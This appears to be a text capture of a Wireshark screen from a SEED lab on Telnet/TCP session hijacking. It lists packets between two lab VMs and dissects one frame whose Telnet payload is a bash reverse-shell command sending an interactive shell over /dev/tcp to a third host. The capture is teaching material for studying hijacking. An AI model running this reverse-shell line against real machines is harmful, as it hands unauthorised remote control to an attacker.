 enp0s3
ip.addr==10.0.2.6 and ip.addr==10.0.2.5 Expression… +
No. Time Source Destination Protocol Length Info
53 2019-08-05 11:42:43.9845300… 10.0.2.6 10.0.2.5 TCP 66 57906 → 23 [ACK] Seq=194…
54 2019-08-05 11:42:44.0852860… 10.0.2.5 10.0.2.6 TELNET 305 Telnet Data ...
55 2019-08-05 11:42:44.0853794… 10.0.2.6 10.0.2.5 TCP 66 57906 → 23 [ACK] Seq=194…
56 2019-08-05 11:42:44.0854943… 10.0.2.5 10.0.2.6 TELNET 103 Telnet Data ...
57 2019-08-05 11:42:44.0860694… 10.0.2.6 10.0.2.5 TCP 66 57906 → 23 [ACK] Seq=194…
58 2019-08-05 11:42:44.2840699… 10.0.2.5 10.0.2.6 TELNET 87 Telnet Data ...
59 2019-08-05 11:42:44.2841541… 10.0.2.6 10.0.2.5 TCP 66 57906 → 23 [ACK] Seq=194…
64 2019-08-05 11:45:28.4421356… 10.0.2.6 10.0.2.5 TELNET 103 Telnet Data ...
65 2019-08-05 11:45:28.4427379… 10.0.2.5 10.0.2.6 TELNET 68 Telnet Data ...
71 2019-08-05 11:45:28.6489247… 10.0.2.5 10.0.2.6 TELNET 136 Telnet Data ...
72 2019-08-05 11:45:29.0020860… 10.0.2.5 10.0.2.6 TCP 138 [TCP Retransmission] 23 …
73 2019-08-05 11:45:29.4327440… 10.0.2.5 10.0.2.6 TCP 138 [TCP Retransmission] 23 …
Frame 71: 136 bytes on wire (1088 bits), 136 bytes captured (1088 bits) on interface 0
Ethernet II, Src: PcsCompu_bd:c5:b4 (08:00:27:bd:c5:b4), Dst: PcsCompu_2b:dc:fa (08:00:27:2b:dc:fa)
Internet Protocol Version 4, Src: 10.0.2.5, Dst: 10.0.2.6
Transmission Control Protocol, Src Port: 23, Dst Port: 57906, Seq: 2205869708, Ack: 194513803, Len: 70
Source Port: 23
Destination Port: 57906
[Stream index: 0]
[TCP Segment Len: 70]
Sequence number: 2205869708
[Next sequence number: 2205869778]
Acknowledgment number: 194513803
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
Window size value: 227
[Calculated window size: 29056]
[Window size scaling factor: 128]
Checksum: 0xcaad [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
Telnet
Data: [08/05/19]seed@VM:~$ /bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1\r\n